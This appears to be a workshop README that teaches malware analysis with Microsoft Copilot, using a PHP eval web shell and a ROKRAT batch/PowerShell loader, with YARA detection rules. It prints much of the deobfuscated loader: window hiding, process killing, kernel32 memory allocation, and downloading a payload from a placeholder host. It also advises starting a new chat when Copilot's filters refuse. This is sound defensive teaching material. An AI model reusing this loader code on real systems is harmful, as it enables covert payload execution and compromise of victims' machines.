Welcome!
This repository contains self-guided materials to help you explore the capabilities of AI for malware analysis. Although this guide uses Microsoft Copilot, the capabilities are similar across all contemporary NLP models based on the Transformer architecture.
Caution
This repository contains malware that was initially created to harm computer systems. Although the samples have been deactivated using special techniques, they still contain dangerous code. Be cautious before using it and only use it for this workshop. Do not download or run it.
To complete the workshop tasks, you will need the following software installed:
- Microsoft Windows 10/11.
- Microsoft Edge with Copilot.
Also, you are required to have or create a Microsoft account.
To understand AI and Copilot technology, you are recommended to complete the following free Microsoft courses:
Tip
A few tips before you get started:
- Working with GPT models reminds imperative programming, on the one side, and communicating with a toddler, on the other side. Iterate and modify your requests basing on previous answers until you receive adequate results.
- Since the workshop is designed to use the free version of Copilot embedded in the Edge browser, there are certain restrictions, such as content filters and rate limits. If you encounter a situation where Copilot refuses to respond, simply try to start a new topic. If the AI informs you that you have exceeded the number of requests, please try to continue the workshop the following day.
- Keep in mind that AI can respond differently to the same prompts. There is an element of randomness involved.

Use your Microsoft account to log in to the Edge browser. After that, you can enter a test prompt into Copilot. Usually, Copilot uses the GPT-4 model, but if you’re lucky, it will use GPT-4 Turbo.
Hi, which GPT model are you using?
Hi! I’m powered by GPT-4 Turbo, an advanced version of GPT-4. This model offers faster performance and enhanced capabilities compared to its predecessors1. How can I assist you today?
Note
The first sample is a PHP web shell designed to execute commands encrypted with OpenSSL. According to Mandiant, it was used in a state-sponsored attack and is part of the SECRETSAUCE family of web shells.

Step 1. Open the first sample file named script_php.txt in Edge, view it in raw format, and then open Copilot. Select This page as the source. Ensure that Copilot has access to the page with the following prompt:
What programming language is this code written in?
The code snippet you have is written in PHP. You can identify this by the opening
<?phptag and the use of PHP-specific functions likeheader(),http_response_code(), andeval().
Step 2. Start analyzing the malware using the following prompts and compare your answers with the provided results:
Is the code malicious or dangerous?
The PHP code snippet you provided has several security vulnerabilities that could be exploited maliciously:
- Use of
eval(): Theeval()function executes arbitrary PHP code, which can be dangerous if the input is not properly sanitized.- Public Key Handling: The code includes a public key and uses it to decrypt commands, which could be exploited if the key is compromised.
- Command Execution: The
run()method executes commands from user input, which can lead to remote code execution if not handled securely.- Base64 Decoding: The
decode()method decodes base64-encoded data, which could be used to obfuscate malicious payloads. It’s important to review and secure this code to prevent potential exploits. Using tools like RIPS or PHPStan can help identify and fix these vulnerabilities12.
What does this code do? Describe it in as much detail as possible.
This PHP script appears to be a malicious backdoor. Here’s a detailed breakdown of its functionality:
- Script Deactivation: The script starts with
exit();to deactivate itself, likely to avoid detection.- HTTP Headers: It sets HTTP headers to prevent caching and returns a 500 Internal Server Error.
- RSA Class: The
rsaclass contains several methods:
- keys(): Returns a hardcoded RSA public key.
- run($a): Executes the provided code using
eval().- get($qs): Retrieves and decrypts commands from a POST request, using the RSA public key to decrypt them.
- decode($e): Decodes a base64-encoded string.
- Execution: The script creates an instance of the
rsaclass and runs the decrypted commands. This script is designed to execute arbitrary code on the server, making it highly dangerous.
Step 3. Let’s proceed with more specific questions about the malware’s structure. You might notice that the PHP script initializes the rsa class. Explore its methods. What details are you interested in? Below are several possible prompts for Copilot
Explain what the openssl_pkey_get_public function is for.
Explain why the RSA public key is needed here.
Explain how the argument for eval() command is encoded.
Compare the Copilot's answers with your expectations. What satisfied you, and what did not?
Step 4. Finally, ask Copilot to create a detection rule based on YARA syntax.
Create a YARA rule that detects this file.
Sure! Here’s a YARA rule to detect the PHP file you provided:
rule Detect_RSA_PHP_Script {
    meta:
        description = "Detects a specific PHP script with RSA encryption"
        author = "Copilot"
        date = "2024-09-16"
        hash = "0377dc9c7cfcd1e64598c619821ca114"

    strings:
        $php_tag = "<?php"
        $md5_comment = "Original MD5: 0377dc9c7cfcd1e64598c619821ca114"
        $exit_function = "exit();"
        $cache_control = "Cache-Control: no-cache, no-store, must-revalidate"
        $pragma = "Pragma: no-cache"
        $expires = "Expires: Wed, 11 Jan 1984 05:00:00 GMT"
        $http_response_code = "http_response_code(500);"
        $rsa_class = "class rsa {"
        $public_key = "-----BEGIN PUBLIC KEY-----"
        $eval_function = "return @eval($a);"

    condition:
        all of ($php_tag, $md5_comment, $exit_function, $cache_control, $pragma, $expires, $http_response_code, $rsa_class, $public_key, $eval_function)
}
This rule looks for specific strings within the PHP file to identify it. If you need further customization or have any questions, feel free to ask!
Look at the detection rule above. How well done do you think it is?
Step 5. Let's polish the prompt a bit so that it uses the right strings:
Create a YARA rule that detects this file. Use string arguments as initial parameters. Avoid using MD5 values.
Sure! Here’s a YARA rule to detect the PHP file you provided:
rule Detect_RSA_PHP
{
    meta:
        description = "Detects a specific PHP file containing RSA class and eval function"
        author = "Your Name"
        date = "2024-09-16"

    strings:
        $php_tag = "<?php"
        $rsa_class = "class rsa"
        $public_key = "-----BEGIN PUBLIC KEY-----"
        $eval_function = "eval("
        $openssl = "openssl_pkey_get_public"

    condition:
        all of them
}
This rule looks for specific strings that are unique to the PHP file you shared, such as the RSA class definition, the public key, and the use of the eval function. If you need further customization or have any questions, feel free to ask!
Note
The second sample is a batch file for Windows system that loads and executes encoded PowerShell script. Checkpoint identified this script as ROKRAT.
Step 1. Open the second sample file named script_bat.txt in Edge, view it in raw format, and then open Copilot. Create a New topic and select This page as the source. Ensure that Copilot has access to the page with the following prompt:
What programming language is this code written in?
The code snippet on the page is written in Batch script and PowerShell.
- Batch Script: The initial part of the code uses batch commands like
@echo off,IF EXIST, andstart /MIN.- PowerShell: The script then sets the path to PowerShell and executes PowerShell commands using
-command.Is there anything specific you would like to know or do with this code?
After confirming access to the page, you may try prompts from Step 2 of Sample #1.
Step 2. Look at the code, which consists of only three significant strings. It is uncomfortable for humans to analyze scripts in such notation. Let's try to deobfuscate the code using the following prompt:
Normalize and format this code. Rename variables according to their purpose.
In most cases, the Copilot will start to print formatted code, but it interrupts due to output limits. It is evident that the string $eruk2 is too long. Let's limit its length using the following prompt:
Normalize and format this code. Rename variables according to their purpose. Skip the $eruk2 content by replacing it with "246B6B79".
Sure, I can help with that. Here’s the normalized and formatted version of the code with variables renamed according to their purpose. I’ve replaced the content of
$eruk2with "246B6B79" as requested:@echo off rem Set PowerShell path based on system architecture IF EXIST "%PROGRAMFILES(X86)%" ( set pspath="%windir%\syswow64\WindowsPowerShell\v1.0\powershell.exe" ) ELSE ( set pspath="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe" ) rem Define encoded command set encodedCommand="246B6B79" rem Decode and execute the command start /MIN "" %pspath% -command ` "$decodedCommand=''; ` for($i=0; $i -le $encodedCommand.Length-2; $i=$i+2) { ` $hexPair=$encodedCommand[$i]+$encodedCommand[$i+1]; ` $decodedCommand+= char); ` }; ` Invoke-Command -ScriptBlock ([Scriptblock]::Create($decodedCommand));" rem Repeat the process for another encoded command start /MIN "" %pspath% -command ` "$decodedCommand=''; ` for($i=0; $i -le $encodedCommand.Length-2; $i=$i+2) { ` $hexPair=$encodedCommand[$i]+$encodedCommand[$i+1]; ` $decodedCommand+= char); ` }; ` Invoke-Command -ScriptBlock ([Scriptblock]::Create($decodedCommand));"I’ve renamed variables to be more descriptive and formatted the code for better readability. Let me know if you need any further adjustments!
If the above prompt didn't help and you keep getting too long output, try copying a string of hexadecimal digits and manually limiting the value of $eruk2 to "246B6B79". Then, combine the resulting string with the prompt in the following way:
Normalize and format this code. Rename variables according to their purpose: @echo off IF EXIST "%PROGRAMFILES(X86)%" (set pspath="%windir%\syswow64\WindowsPowerShell\v1.0\powershell.exe") ELSE (set pspath="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe")start /MIN "" %pspath% -command "$ttms="$eruk2="""246B6B79""";$blwp="""""";for($i=0;$i -le $eruk2.Length-2;$i=$i+2){$NTMO=$eruk2[$i]+$eruk2[$i+1];$blwp= $blwp+[char]([convert]::toint16($NTMO,16));};Invoke-Command -ScriptBlock ([Scriptblock]::Create($blwp));";Invoke - Command - ScriptBlock([Scriptblock]::Create($ttms));"
Here’s the normalized and formatted version of the code with variables renamed for clarity:
@echo off

IF EXIST "%PROGRAMFILES(X86)%" (
    set pspath="%windir%\syswow64\WindowsPowerShell\v1.0\powershell.exe"
) ELSE (
    set pspath="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe"
)

start /MIN "" %pspath% -command "
$encodedString = '246B6B79';
$decodedString = '';
for ($i = 0; $i -le $encodedString.Length - 2; $i += 2) {
    $hexPair = $encodedString[$i] + $encodedString[$i + 1];
    $decodedString += char);
}
Invoke-Command -ScriptBlock ([Scriptblock]::Create($decodedString));
Invoke-Command -ScriptBlock ([Scriptblock]::Create($encodedString));
"
- Renamed Variables:
eruk2toencodedString,blwptodecodedString,NTMOtohexPair.- Formatted Code: Added indentation and line breaks for better readability.
Feel free to ask if you need any further modifications!
From the result, we discovered that this sample decodes the string and executes it as a PowerShell script with Invoke-Command.

Step 3. Our next task is to understand which code is executed after decoding. The best solution is to do it manually, for example, using a tool like CyberChef.
Combine the result of decoding with the prompt in the following way:
Normalize and format this code. Rename variables according to their purpose: $kky4='[DllImport("user32.dll")] public static extern bool ShowWindow(int handle, int state);...
After printing the deobfuscated code, select Relevant sources as the source to restrict access to the current page. This ensures that the Copilot won't get confused between the code on the page and the deobfuscated code. Use a known prompt to detail the code.
What does this code do? Describe it in as much detail as possible.
This script is a PowerShell script that performs several actions, including hiding the PowerShell window, killing a specific process, copying files, and downloading and executing a payload. Here’s a detailed breakdown of what each part of the script does:
- Hide the PowerShell Window:
$showWindowDefinition = '[DllImport("user32.dll")] public static extern bool ShowWindow(int handle, int state);'
$showWindowType = Add-Type -MemberDefinition $showWindowDefinition -Name "ShowWindowType" -PassThru
$showWindowType::ShowWindow(([System.Diagnostics.Process]::GetCurrentProcess() | Get-Process).MainWindowHandle, 0)
This part of the script hides the current PowerShell window by calling the
ShowWindowfunction from theuser32.dlllibrary.
- Get Process Information:
$processes = Get-WmiObject Win32_Process -filter "Name like 'Hwp%'"
$processName = $processes.Name
$processCommandLine = $processes.CommandLine
This part retrieves information about processes with names that match the pattern
Hwp%.
- Kill the Process:
if ($processName) {
    $killCommand = "/c taskkill /f /im " + $processName
    cmd $killCommand
    wait-process $processName.Split('\.')[-2]
If a matching process is found, it constructs a command to kill the process and executes it.
- Extract File Path from Command Line:
$commandLinePartsCount = $processCommandLine.Split('"').count
if ($processCommandLine[0] -eq '"') {
    if ($commandLinePartsCount -eq 3) {
        $filePath = $processCommandLine.Split('"')[2].Split(' ')[1]
    } elseif ($commandLinePartsCount -eq 5) {
        $filePath = $processCommandLine.Split('"')[3]
    }
} else {
    if ($commandLinePartsCount -eq 3) {
        $filePath = $processCommandLine.Split('"')[1]
    } else {
        $filePath = $processCommandLine.Split(' ')[1]
    }
}
This part extracts the file path from the command line of the killed process.
- Copy Temporary Files and Execute:
$tempFilePath = "" + $env:TEMP + "\hhbrgof6.tmp" + ""
$batchFilePath = "" + $env:TEMP + "\327.bat" + ""
$destinationFilePath = "" + $filePath + ""
$copyCommand = "/c copy /y " + $tempFilePath + " " + $destinationFilePath
$retryCount = 0
$commandOutput = '0'
do {
    $retryCount++
    $commandOutput = cmd $copyCommand
    sleep 1
    if ($retryCount -eq 5) {
        break
    }
} while ($commandOutput.Trim()[0] -ne '1')
start $destinationFilePath
This part copies temporary files to a destination path and executes the copied file.
- Delete Temporary Files:
$deleteTempFileCommand = "cmd /c del /f " + $tempFilePath
cmd $deleteTempFileCommand
$deleteBatchFileCommand = "cmd /c del /f " + $batchFilePath
cmd $deleteBatchFileCommand
This part deletes the temporary files that were created.
- Set Security Protocol:
[Net.ServicePointManager]::SecurityProtocol = [Enum]::ToObject([Net.SecurityProtocolType], 3072)This part sets the security protocol for web requests.
- Allocate Global Memory:
$globalAllocDefinition = '[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);'
$globalAllocType = Add-Type -MemberDefinition $globalAllocDefinition -Name "GlobalAllocType" -PassThru
This part defines and adds a type for the
GlobalAllocfunction from thekernel32.dlllibrary.
- Set Virtual Protection:
$virtualProtectDefinition = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr d);'
$virtualProtectType = Add-Type -MemberDefinition $virtualProtectDefinition -Name "VirtualProtectType" -PassThru
This part defines and adds a type for the
VirtualProtectfunction from thekernel32.dlllibrary.
- Create a New Web Client:
$webClient = New-Object System.Net.WebClient
$downloadUrl = "https://aaaaa.example/download.html?id=88&search=TUh3M0xEZ3NPQzR4TERFd2ZHSnZaSGt1ZEdGaWJHVXFLazkwYUdWeWZIeGliMlI1TG5SaFlteGw="
This part creates a new web client and sets the URL for downloading data.
- Create a New Thread:
$createThreadDefinition = '[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr c,IntPtr d,uint e,IntPtr f);'
$createThreadType = Add-Type -MemberDefinition $createThreadDefinition -Name "CreateThreadType" -PassThru
This part defines and adds a type for the
CreateThreadfunction from thekernel32.dlllibrary.
- Wait for Single Object:
$waitForSingleObjectDefinition = '[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint b);'
$waitForSingleObjectType = Add-Type -MemberDefinition $waitForSingleObjectDefinition -Name "WaitForSingleObjectType" -PassThru
This part defines and adds a type for the
WaitForSingleObjectfunction from thekernel32.dlllibrary.
- Download and Execute Payload:
$retryLimit = 112
do {
    try {
        $webClient.Headers["user-agent"] = "uuuuuuuuu"
